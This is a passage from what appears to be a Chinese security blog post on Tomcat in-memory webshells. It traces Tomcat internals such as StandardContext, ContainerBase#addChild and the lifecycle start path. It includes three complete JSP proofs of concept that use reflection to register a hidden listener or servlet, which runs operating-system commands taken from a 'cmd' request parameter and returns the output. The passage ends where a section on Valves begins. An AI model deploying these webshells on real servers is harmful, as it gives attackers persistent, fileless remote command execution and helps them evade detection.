        context.bind(Globals.IS_SECURITY_ENABLED, MY_CLASSLOADER);

        if (!asyncAtStart && !context.fireRequestInitEvent(request.getRequest())) {
          // Don't fire listeners during async processing (the listener
          // fired for the request that called startAsync()).
          // If a request init listener throws an exception, the request
          // is aborted.
          ...
|

(扩展:回显需要)还有一个问题就是ServletRequestListener并不包含传入的ServletRequest和ServletResponse,上面分析得到直接传入的ServletRequestEvent中可以通过getServletRequest()得到直接的ServletRequest,但ServletRequest是个接口,看一下传进去的具体是个什么东西,通过调试知道request为RequestFacade类

跟进RequestFacade,实现了HttpServletRequest,所以直接通过ServletRequestEvent#getServletRequest()取得RequestFacade就可以
其次是response,RequestFacade中搜索一下response,没什么结果
RequestFacade中request是用Request定义
参考
直接Request#getResponse()获取response

整体跟下来,Listener中使用ServletRequestEvent获取request、response,然后获取到request以及StandardContext(同Filter)就可以动态加载listener
PoC
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
|
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%@ page import="org.apache.catalina.connector.Request" %>
<%@ page import="org.apache.catalina.connector.RequestFacade" %>
<%@ page import="java.lang.reflect.Field" %>
<%@ page import="org.apache.catalina.connector.Response" %>
<%@ page import="java.io.*" %>
<%@ page import="org.apache.catalina.core.StandardContext" %>
<%@ page import="org.apache.catalina.core.ApplicationContext" %>
<%@ page import="org.apache.catalina.core.ApplicationContextFacade" %>
<%
    // my listener
    ServletRequestListener myListener = new ServletRequestListener() {
        @Override
        public void requestInitialized(ServletRequestEvent sre) {
            try {
                // get request and response
                RequestFacade requestFacade = (RequestFacade) sre.getServletRequest();
                Field requestField = requestFacade.getClass().getDeclaredField("request");
                requestField.setAccessible(true);
                Request req = (Request) requestField.get(requestFacade);
                Response resp = req.getResponse();

                String cmd = req.getParameter("cmd");
                if (cmd != null) {
                    PrintWriter pw = resp.getWriter();
                    InputStream is = Runtime.getRuntime().exec(cmd).getInputStream();
                    BufferedReader br = new BufferedReader(new InputStreamReader(is));
                    String line = null;
                    while((line = br.readLine()) != null) {
                        pw.write(line);
                    }
                    br.close();
                    is.close();
                    pw.write("\n");
                }
            } catch (Exception e) {
                e.printStackTrace();
            }
        }

        @Override
        public void requestDestroyed(ServletRequestEvent sre) {
            ServletRequestListener.super.requestDestroyed(sre);
        }
    };

    // get StandardContext
    ServletContext servletContext = request.getSession().getServletContext();
    Field applicationContextField = servletContext.getClass().getDeclaredField("context");
    applicationContextField.setAccessible(true);
    ApplicationContext applicationContext = (ApplicationContext) applicationContextField.get(servletContext);
    Field standardContextField = applicationContext.getClass().getDeclaredField("context");
    standardContextField.setAccessible(true);
    StandardContext context = (StandardContext) standardContextField.get(applicationContext);

    context.addApplicationEventListener(myListener);
%>
<html>
<head>
    <title>Title</title>
</head>
<body>

</body>
</html>
|
Servlet
Servlet加载原理
分析一下Servlet加载流程
还是写个demo下断点看一下

根据调用链可以知道访问某个额servlet对应的路由时,通过filter然后调用到相应servlet,这边在分析filter时分析过,直接往前看一下(看了一圈没有这边就不写了…XP)
换个思路,上面提到的Tomcat的基本结构从中可以得知StandardWrapper管理具体的某个Servlet,StandardContext会调用到StandardWrapper,简单搜索一下,定位到StandardContext创建StandardWrapper位置

跟进createWrapper看一下,再看一下哪里调用了createWrapper,重点看一下ContextConfig,这个类是用于处理web配置文件的

跟进看一下configContext方法,整个方法就是对context进行操作,通过传入的webxml配置设置上下文的各种属性,侧重看一下servlet的操作,便利从web配置文件中拿到的所有servlet,针对每个servlet利用上面提到的createWrapper创建了一个StandardWrapper实例,然后根据servlet的配置设置各种属性,最后使用addChild添加到context(一些重要的属性添加注释在代码中,其余都采用Servlet默认)。然后下面通过for循环使用addServletMappingDecoded对路由操作
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
|
for (ServletDef servlet : webxml.getServlets().values()) {

  	// create wrapper
    Wrapper wrapper = context.createWrapper();
    // Description is ignored
    // Display name is ignored
    // Icons are ignored

    // jsp-file gets passed to the JSP Servlet as an init-param

  	// check if load on startup
    if (servlet.getLoadOnStartup() != null) {
        wrapper.setLoadOnStartup(servlet.getLoadOnStartup().intValue());
    }

  	// check if enabled
    if (servlet.getEnabled() != null) {
        wrapper.setEnabled(servlet.getEnabled().booleanValue());
    }
  	// set name
    wrapper.setName(servlet.getServletName());
  	//add all params
    Map<String,String> params = servlet.getParameterMap();
    for (Entry<String, String> entry : params.entrySet()) {
        wrapper.addInitParameter(entry.getKey(), entry.getValue());
    }
    wrapper.setRunAs(servlet.getRunAs());
    Set<SecurityRoleRef> roleRefs = servlet.getSecurityRoleRefs();
    for (SecurityRoleRef roleRef : roleRefs) {
        wrapper.addSecurityReference(
                roleRef.getName(), roleRef.getLink());
    }

  	// set servletClass attribute
    wrapper.setServletClass(servlet.getServletClass());
    MultipartDef multipartdef = servlet.getMultipartDef();
    if (multipartdef != null) {
        long maxFileSize = -1;
        long maxRequestSize = -1;
        int fileSizeThreshold = 0;

        if(null != multipartdef.getMaxFileSize()) {
            maxFileSize = Long.parseLong(multipartdef.getMaxFileSize());
        }
        if(null != multipartdef.getMaxRequestSize()) {
            maxRequestSize = Long.parseLong(multipartdef.getMaxRequestSize());
        }
        if(null != multipartdef.getFileSizeThreshold()) {
            fileSizeThreshold = Integer.parseInt(multipartdef.getFileSizeThreshold());
        }

        wrapper.setMultipartConfigElement(new MultipartConfigElement(
                multipartdef.getLocation(),
                maxFileSize,
                maxRequestSize,
                fileSizeThreshold));
    }
    if (servlet.getAsyncSupported() != null) {
        wrapper.setAsyncSupported(
                servlet.getAsyncSupported().booleanValue());
    }
    wrapper.setOverridable(servlet.isOverridable());
  	// add to StandardContext
    context.addChild(wrapper);
}

// add route
for (Entry<String, String> entry :
                webxml.getServletMappings().entrySet()) {
    context.addServletMappingDecoded(entry.getKey(), entry.getValue());
}
|
因此自己构建servlet内存马的话需要先获取StandardContest,然后调用createWrapper构建一个StandardWrapper,再把恶意servlet放进去并且填充重要的属性最后再通过addChild()添加到StandardContext中,在通过addServletMappingDecoded添加路由即可
这样做构建好了并且放入了StandardContext中
根据思路写一版poc
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
|
<%@ page import="java.io.*" %>
<%@ page import="java.lang.reflect.Field" %>
<%@ page import="org.apache.catalina.core.ApplicationContext" %>
<%@ page import="org.apache.catalina.core.StandardContext" %>
<%@ page import="org.apache.catalina.core.StandardWrapper" %>
<%@ page import="org.apache.catalina.Wrapper" %>
<%@ page import="org.apache.catalina.connector.Request" %>
<%@ page import="org.apache.catalina.connector.RequestFacade" %>
<%@ page contentType="text/html;charset=UTF-8" language="java" %>

<%
    // my servlet
    HttpServlet myServlet = new HttpServlet() {
        public void service(ServletRequest servletRequest, ServletResponse servletResponse) throws ServletException, IOException {
            String cmd = servletRequest.getParameter("cmd");
            if (cmd != null) {
                PrintWriter pw = servletResponse.getWriter();
                InputStream is = Runtime.getRuntime().exec(cmd).getInputStream();
                BufferedReader br = new BufferedReader(new InputStreamReader(is));
                String line = null;
                while((line = br.readLine()) != null) {
                    pw.write(line);
                }
                br.close();
                is.close();
                pw.write("\n");
            }
        }
    };

    // get StandardContext
    ServletContext servletContext = request.getSession().getServletContext();
    Field applicationContextField = servletContext.getClass().getDeclaredField("context");
    applicationContextField.setAccessible(true);
    ApplicationContext applicationContext = (ApplicationContext) applicationContextField.get(servletContext);
    Field standardContextField = applicationContext.getClass().getDeclaredField("context");
    standardContextField.setAccessible(true);
    StandardContext context = (StandardContext) standardContextField.get(applicationContext);

    // create StandardWrapper
    Wrapper wrapper = context.createWrapper();
    wrapper.setName("myServlet");
    wrapper.setServletClass("myServlet");
    wrapper.setServlet(myServlet);

    // add to StandardContext
    context.addChild(wrapper);
    context.addServletMappingDecoded("/myServlet", "myServlet");
%>

<html>
<head>
    <title>Title</title>
</head>
<body>

</body>
</html>
|
按照分析思路编写之后有两个问题:首先与其他大哥们的PoC有出入,我没有设置属性loadOnStarUp;然后就是我按照分析流程只是将wrapper加到context中,那么它是怎么加载的呢
进入StandardContext#addChild分析一下,这边首先判断是否为jspServlet,如果是就在chirldren中去匹配,如果有就将它移出context,然后调用ContainerBase#addChild
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
|
public void addChild(Container child) {

    // Global JspServlet
    Wrapper oldJspServlet = null;

    if (!(child instanceof Wrapper)) {
        throw new IllegalArgumentException(sm.getString("standardContext.notWrapper"));
    }

    boolean isJspServlet = "jsp".equals(child.getName());

    // Allow webapp to override JspServlet inherited from global web.xml.
    if (isJspServlet) {
        oldJspServlet = (Wrapper) findChild("jsp");
        if (oldJspServlet != null) {
            removeChild(oldJspServlet);
        }
    }

    super.addChild(child);

    if (isJspServlet && oldJspServlet != null) {
        /*
         * The webapp-specific JspServlet inherits all the mappings specified in the global web.xml, and may add
         * additional ones.
         */
        String[] jspMappings = oldJspServlet.findMappings();
        for (int i = 0; jspMappings != null && i < jspMappings.length; i++) {
            addServletMappingDecoded(jspMappings[i], child.getName());
        }
    }
}
|
跟进看一下,检查了一下是否为安全模式,直接看else,重点看一下ContainerBase#addChildInternal,先看同步中的内容,判断children中是否存在,不存在的话就将传入的wrapper的parent设置为当前对象,也就是context,然后将传入children,接着往下,执行fireContainearEvent,这个方法看了一下,通知线程child正在执行addChild操作,然后就对wrapper执行了start()
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
|
public void addChild(Container child) {
    if (Globals.IS_SECURITY_ENABLED) {
        PrivilegedAction<Void> dp = new PrivilegedAddChild(child);
        AccessController.doPrivileged(dp);
    } else {
        addChildInternal(child);
    }
}

private void addChildInternal(Container child) {

    if (log.isDebugEnabled()) {
        log.debug("Add child " + child + " " + this);
    }

    synchronized (children) {
        if (children.get(child.getName()) != null) {
            throw new IllegalArgumentException(sm.getString("containerBase.child.notUnique", child.getName()));
        }
        child.setParent(this); // May throw IAE
        children.put(child.getName(), child);
    }

    fireContainerEvent(ADD_CHILD_EVENT, child);

    // Start child
    // Don't do this inside sync block - start can be a slow process and
    // locking the children object can cause problems elsewhere
    try {
        if ((getState().isAvailable() || LifecycleState.STARTING_PREP.equals(getState())) && startChildren) {
            child.start();
        }
    } catch (LifecycleException e) {
        throw new IllegalStateException(sm.getString("containerBase.child.start"), e);
    }
}
|
跟进start看一下,start是接口Lifecycle的方法,定位到实现LifecycleBase#start,首先检查当前类的状态,如果已经start则跳出,然后执行init()执行初始化,其中执行了initInternal
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
|
public final synchronized void start() throws LifecycleException {

    if (LifecycleState.STARTING_PREP.equals(state) || LifecycleState.STARTING.equals(state) ||
            LifecycleState.STARTED.equals(state)) {

        if (log.isDebugEnabled()) {
            Exception e = new LifecycleException();
            log.debug(sm.getString("lifecycleBase.alreadyStarted", toString()), e);
        } else if (log.isInfoEnabled()) {
            log.info(sm.getString("lifecycleBase.alreadyStarted", toString()));
        }

        return;
    }

    if (state.equals(LifecycleState.NEW)) {
        init();
    } else if (state.equals(LifecycleState.FAILED)) {
        stop();
    } else if (!state.equals(LifecycleState.INITIALIZED) &&
            !state.equals(LifecycleState.STOPPED)) {
        invalidTransition(BEFORE_START_EVENT);
    }

    try {
        setStateInternal(LifecycleState.STARTING_PREP, null, false);
        startInternal();
        if (state.equals(LifecycleState.FAILED)) {
            // This is a 'controlled' failure. The component put itself into the
            // FAILED state so call stop() to complete the clean-up.
            stop();
        } else if (!state.equals(LifecycleState.STARTING)) {
            // Shouldn't be necessary but acts as a check that sub-classes are
            // doing what they are supposed to.
            invalidTransition(AFTER_START_EVENT);
        } else {
            setStateInternal(LifecycleState.STARTED, null, false);
        }
    } catch (Throwable t) {
        // This is an 'uncontrolled' failure so put the component into the
        // FAILED state and throw an exception.
        handleSubClassException(t, "lifecycleBase.startFail", toString());
    }
}
|
跟进LifecycleBase#initInternal()发现是个抽象方法,执行写的内存马下个断点看一下,流程走了一圈,先进入RealmBase#initInternal,然后进入LifecycleMBeanBase#initInternal,就是对oname进行赋值
往下走,进入startInternal,跟进之后进入StandardWrapper#startInternal,继续跟进ContainerBase#startInternal,偏底层一些,实现了将wrapper加载进内存
然后就是loadOnStartup这个点,如果loadOnStartup != -1则会在初始化StandardContext时进行加载,加入这个是令该servlet在加载时直接加载进内存而不用访问时懒加载,这种触发测试不会设计
PoC
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
|
<%@ page import="java.io.*" %>
<%@ page import="java.lang.reflect.Field" %>
<%@ page import="org.apache.catalina.core.ApplicationContext" %>
<%@ page import="org.apache.catalina.core.StandardContext" %>
<%@ page import="org.apache.catalina.core.StandardWrapper" %>
<%@ page import="org.apache.catalina.Wrapper" %>
<%@ page import="org.apache.catalina.connector.Request" %>
<%@ page import="org.apache.catalina.connector.RequestFacade" %>
<%@ page contentType="text/html;charset=UTF-8" language="java" %>

<%
    // my servlet
    HttpServlet myServlet = new HttpServlet() {
        public void service(ServletRequest servletRequest, ServletResponse servletResponse) throws ServletException, IOException {
            String cmd = servletRequest.getParameter("cmd");
            if (cmd != null) {
                PrintWriter pw = servletResponse.getWriter();
                InputStream is = Runtime.getRuntime().exec(cmd).getInputStream();
                BufferedReader br = new BufferedReader(new InputStreamReader(is));
                String line = null;
                while((line = br.readLine()) != null) {
                    pw.write(line);
                }
                br.close();
                is.close();
                pw.write("\n");
            }
        }
    };

    // get StandardContext
    ServletContext servletContext = request.getSession().getServletContext();
    Field applicationContextField = servletContext.getClass().getDeclaredField("context");
    applicationContextField.setAccessible(true);
    ApplicationContext applicationContext = (ApplicationContext) applicationContextField.get(servletContext);
    Field standardContextField = applicationContext.getClass().getDeclaredField("context");
    standardContextField.setAccessible(true);
    StandardContext context = (StandardContext) standardContextField.get(applicationContext);

    // create StandardWrapper
    Wrapper wrapper = context.createWrapper();
    wrapper.setName("myServlet");
    wrapper.setServletClass("myServlet");
    wrapper.setServlet(myServlet);
		wrapper.setLoadOnStartup(1);

    // add to StandardContext
    context.addChild(wrapper);
    context.addServletMappingDecoded("/myServlet", "myServlet");
%>

<html>
<head>
    <title>Title</title>
</head>
<body>

</body>
</html>
|
Valve
Valve加载原理
valve涉及到Tomcat的管道机制,Tomcat定义了两个接口用于链式处理请求,也就是Pipeline和Valve,一个Pipeline包含多个Valve,处理流程图如下,其中Pipline中的一个个小方块就是Valve,简单理解管道机制就是每个容器中处理请求的具体
